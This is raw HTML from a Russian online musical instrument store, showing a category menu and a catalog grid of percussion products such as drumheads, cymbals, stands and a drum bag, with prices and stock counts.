																																				<li class="menu_item " data-id="361"><a href="/catalog/narodnye/struny_2/" onclick="BX.ajax.insertToNode('/catalog/narodnye/struny_2/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Струны</a></li>
																																				<li class="menu_item " data-id="362"><a href="/catalog/narodnye/balalayki/" onclick="BX.ajax.insertToNode('/catalog/narodnye/balalayki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Балалайки</a></li>
																																				<li class="menu_item " data-id="363"><a href="/catalog/narodnye/domry/" onclick="BX.ajax.insertToNode('/catalog/narodnye/domry/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Домры</a></li>
																																				<li class="menu_item " data-id="364"><a href="/catalog/narodnye/akkordeony/" onclick="BX.ajax.insertToNode('/catalog/narodnye/akkordeony/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аккордеоны</a></li>
																																				<li class="menu_item " data-id="365"><a href="/catalog/narodnye/vargany/" onclick="BX.ajax.insertToNode('/catalog/narodnye/vargany/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Варганы</a></li>
																																				<li class="menu_item " data-id="367"><a href="/catalog/narodnye/bayany/" onclick="BX.ajax.insertToNode('/catalog/narodnye/bayany/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Баяны</a></li>
																																				<li class="menu_item " data-id="376"><a href="/catalog/narodnye/garmoni/" onclick="BX.ajax.insertToNode('/catalog/narodnye/garmoni/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Гармони</a></li>
																																				<li class="menu_item " data-id="384"><a href="/catalog/narodnye/mediatory/" onclick="BX.ajax.insertToNode('/catalog/narodnye/mediatory/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Медиаторы</a></li>
																																				<li class="menu_item " data-id="552"><a href="/catalog/narodnye/kazu/" onclick="BX.ajax.insertToNode('/catalog/narodnye/kazu/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Казу</a></li>
																																				<li class="menu_item " data-id="970"><a href="/catalog/narodnye/gusli/" onclick="BX.ajax.insertToNode('/catalog/narodnye/gusli/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Гусли</a></li>
																																				<li class="menu_item " data-id="971"><a href="/catalog/narodnye/chekhly_dlya_narodnykh/" onclick="BX.ajax.insertToNode('/catalog/narodnye/chekhly_dlya_narodnykh/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Чехлы для народных</a></li>
																																				<li class="menu_item " data-id="1203"><a href="/catalog/narodnye/chanzy/" onclick="BX.ajax.insertToNode('/catalog/narodnye/chanzy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Чанзы</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_366" data-id="366">
				<a href="/catalog/suveniry/" onclick="BX.ajax.insertToNode('/catalog/suveniry/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="" ><span>Сувениры</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_553" data-id="553">
				<a href="/catalog/aksessuary/" onclick="BX.ajax.insertToNode('/catalog/aksessuary/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="" ><span>Аксессуары</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_1204" data-id="1204">
				<a href="/catalog/utsenennye_tovary/" onclick="BX.ajax.insertToNode('/catalog/utsenennye_tovary/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="" ><span>Уцененные товары</span></a>
							</li>
			</ul>
	</div>
					</div>

		<div class="right_block clearfix catalog" id="right_block_ajax">
		
						<div class="inner_wrapper">
				
																								
								
				
									<div class="adaptive_filter compact_view">
						<a class="filter_opener"><i></i><span>Фильтр</span></a>
					</div>
				
				<!--'start_frame_cache_viewtype-block'-->				
				
<div class="sort_header view_block">
    <!--noindex-->
        <div class="sort_filter compact_mobile_filter">
                                                        <a href="/catalog/udarnye/index.php?sort=SHOWS&amp;order=desc" onclick="BX.ajax.insertToNode('/catalog/udarnye/index.php?sort=SHOWS&amp;order=desc&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  rel="nofollow" class="sort_btn current asc SHOWS" >
                    <i class="icon" title="По популярности"></i><span>По популярности</span><i class="arr"></i>
                </a>
                                            <a href="/catalog/udarnye/index.php?sort=NAME&amp;order=desc" onclick="BX.ajax.insertToNode('/catalog/udarnye/index.php?sort=NAME&amp;order=desc&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  rel="nofollow" class="sort_btn  asc NAME" >
                    <i class="icon" title="По алфавиту"></i><span>По алфавиту</span><i class="arr"></i>
                </a>
                                            <a href="/catalog/udarnye/index.php?sort=PRICE&amp;order=desc" onclick="BX.ajax.insertToNode('/catalog/udarnye/index.php?sort=PRICE&amp;order=desc&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  rel="nofollow" class="sort_btn  asc PRICE" >
                    <i class="icon" title="По цене"></i><span>По цене</span><i class="arr"></i>
                </a>
                                </div>
        <div class="sort_display">
                                            <a href="/catalog/udarnye/index.php?display=block" onclick="BX.ajax.insertToNode('/catalog/udarnye/index.php?display=block&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  rel="nofollow" class="sort_btn block current" ><i title="плиткой"></i></a>
                                            <a href="/catalog/udarnye/index.php?display=list" onclick="BX.ajax.insertToNode('/catalog/udarnye/index.php?display=list&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  rel="nofollow" class="sort_btn list " ><i title="списком"></i></a>
                                            <a href="/catalog/udarnye/index.php?display=table" onclick="BX.ajax.insertToNode('/catalog/udarnye/index.php?display=table&amp;bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  rel="nofollow" class="sort_btn table " ><i title="таблицей"></i></a>
                    </div>
    <!--/noindex-->
</div>
				
																					<div class="ajax_load cur block" data-code="block">
													<div class="top_wrapper rows_block">
			<div class="catalog_block">
								<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_46872" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_46872">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="46872" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="46872" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="46872" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="46872"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/aksessuary_4/46872/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/46872/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_46872_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/483/x29ik14bhpr0n0m35s6i152bvzpkro61/GATOR%20GP-1412%20-%20%D0%BD%D0%B5%D0%B8%CC%86%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F%20%D1%81%D1%83%D0%BC%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D0%BC%20%D0%B1%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D0%BD%D0%B0%2014ox12s.jpg" alt="GATOR GP-1412 - нейлоновая сумка для том барабана 14&quot;x12&quot;" title="GATOR GP-1412 - нейлоновая сумка для том барабана 14&quot;x12&quot;" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="46872" data-param-item_href="%2Fcatalog%2Fudarnye%2Faksessuary_4%2F46872%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/aksessuary_4/46872/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/46872/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>GATOR GP-1412 - нейлоновая сумка для том барабана 14&quot;x12&quot;</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_46872_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (2)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="3490">
                                                                    <span class="values_wrapper"><span class="price_value">3 490</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_46872_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="3490" data-currency="RUB" data-item="46872" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_46872" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="46872"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_10805" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_10805">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="10805" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="10805" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="10805" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="10805"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/stoyki_2/10805/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10805/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_10805_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/90b/PEARL%20S-830.jpg" alt="Стойка для малых барабанов от 13&quot; до 14&quot; PEARL S-830" title="Стойка для малых барабанов от 13&quot; до 14&quot; PEARL S-830" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="10805" data-param-item_href="%2Fcatalog%2Fudarnye%2Fstoyki_2%2F10805%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/stoyki_2/10805/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/10805/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Стойка для малых барабанов от 13&quot; до 14&quot; PEARL S-830</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_10805_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="8990">
                                                                    <span class="values_wrapper"><span class="price_value">8 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_10805_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="8990" data-currency="RUB" data-item="10805" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_10805" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="10805"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_6522" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_6522">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="6522" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="6522" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="6522" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="6522"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/6522/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/6522/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_6522_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/f7c/EVANS%20B14G1D%20Power%20Center.jpeg" alt="Пластик барабанный EVANS B14G1D Power Center" title="Пластик барабанный EVANS B14G1D Power Center" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="6522" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F6522%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/6522/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/6522/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик барабанный EVANS B14G1D Power Center</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_6522_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (2)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="2450">
                                                                    <span class="values_wrapper"><span class="price_value">2 450</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_6522_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="2450" data-currency="RUB" data-item="6522" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_6522" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="6522"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_4703" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_4703">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="4703" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="4703" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="4703" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="4703"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/4703/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/4703/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_4703_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/1d1/evans_tt12g1.jpg" alt="Пластик для малого, том и тимбалес барабана 12&quot; Evans TT12G1 G1 Clear" title="Пластик для малого, том и тимбалес барабана 12&quot; Evans TT12G1 G1 Clear" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="4703" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F4703%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/4703/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/4703/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик для малого, том и тимбалес барабана 12&quot; Evans TT12G1 G1 Clear</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_4703_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="1990">
                                                                    <span class="values_wrapper"><span class="price_value">1 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_4703_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="1990" data-currency="RUB" data-item="4703" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_4703" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="4703"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_10427" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_10427">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="10427" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="10427" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="10427" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="10427"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/tarelki/10427/" onclick="BX.ajax.insertToNode('/catalog/udarnye/tarelki/10427/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_10427_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/278/000014USET%20101.jpeg" alt="Тарелки Paiste 000014USET 101" title="Тарелки Paiste 000014USET 101" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="10427" data-param-item_href="%2Fcatalog%2Fudarnye%2Ftarelki%2F10427%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/tarelki/10427/" onclick="BX.ajax.insertToNode('/catalog/udarnye/tarelki/10427/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Тарелки Paiste 000014USET 101</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_10427_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="24390">
                                                                    <span class="values_wrapper"><span class="price_value">24 390</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_10427_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="24390" data-currency="RUB" data-item="10427" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_10427" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="10427"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_11524" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_11524">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="11524" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="11524" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="11524" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="11524"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/11524/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/11524/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_11524_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/356/TT16HBG%20Hydraulic.jpeg" alt="Пластик для том барабана 16&quot; Evans TT16HBG Hydraulic Black" title="Пластик для том барабана 16&quot; Evans TT16HBG Hydraulic Black" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="11524" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F11524%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/11524/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/11524/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик для том барабана 16&quot; Evans TT16HBG Hydraulic Black</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_11524_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (1)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="2900">
                                                                    <span class="values_wrapper"><span class="price_value">2 900</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_11524_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="2900" data-currency="RUB" data-item="11524" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_11524" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="11524"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_4123" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_4123">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="4123" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="4123" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="4123" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="4123"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/plastiki/4123/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/4123/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_4123_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/344/79wss1xll9qv5v1w3xro5621x47jp5es/e4cd7a18-f7fa-11e6-af0e-680715c49f9a_777bacc2-402b-11e7-af21-680715c49f9a.jpeg" alt="EVANS B14G2" title="EVANS B14G2" />
															</a>
							<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="15" data-param-id="4123" data-param-item_href="%2Fcatalog%2Fudarnye%2Fplastiki%2F4123%2F" data-name="fast_view">Быстрый просмотр</div>
						</div>
						<div class="item_info main_item_wrapper TYPE_1">
							<div class="item-title">
								<a href="/catalog/udarnye/plastiki/4123/" onclick="BX.ajax.insertToNode('/catalog/udarnye/plastiki/4123/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Пластик барабанный с покрытием EVANS B14G2 Genera G2 14&quot;</span></a>
							</div>
							<div class="item-stock" id=bx_3966226736_4123_store_quantity><span class="icon stock"></span><span class="value">Есть в наличии (2)</span></div>							<div class="cost prices clearfix">
																											                                                                                                                        <div class="price" data-currency="RUB" data-value="2190">
                                                                    <span class="values_wrapper"><span class="price_value">2 190</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            																								</div>
																																																						<div class="hover_block">
																									<div class="counter_wrapp ">
																				<div id="bx_3966226736_4123_basket_actions" class="button_block wide">
											<!--noindex-->
												<span class="small to-cart button" data-value="2190" data-currency="RUB" data-item="4123" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_4123" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="15"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart button" data-item="4123"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</div>
																								</div>
						</div>
					</div>
				</div>
			</div>
					<div class="catalog_item_wrapp">
				<div class="basket_props_block" id="bx_basket_div_18349" style="display: none;">
									</div>
												<div class="catalog_item item_wrap " id="bx_3966226736_18349">
					<div>
						<div class="image_wrapper_block">
																								<div class="like_icons">
																																	<div class="wish_item_button">
													<span title="Отложить" class="wish_item to" data-item="18349" data-iblock="15"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="18349" data-iblock="15"><i></i></span>
												</div>
																																																						<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="15" data-item="18349" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="15" data-item="18349"><i></i></span>
												</div>
																														</div>
																						<a href="/catalog/udarnye/stoyki_2/18349/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/18349/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" id="bx_3966226736_18349_pict" >
								<div class="stickers">
																	</div>
																																	<img src="/upload/iblock/2cf/%D0%A1%D1%82%D0%BE%D0%B8%CC%86%D0%BA%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D1%87%D0%B8%D0%BC%D0%B5%D1%81%2C%20%D1%85%D1%80%D0%BE%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%2C%20Fleet%20FLJ100.jpeg" alt="FLJ100 Стойка для чимес, хромированная, Fleet" title="FLJ100 Стойка для чимес, хромированная, Fleet" />
															</a>
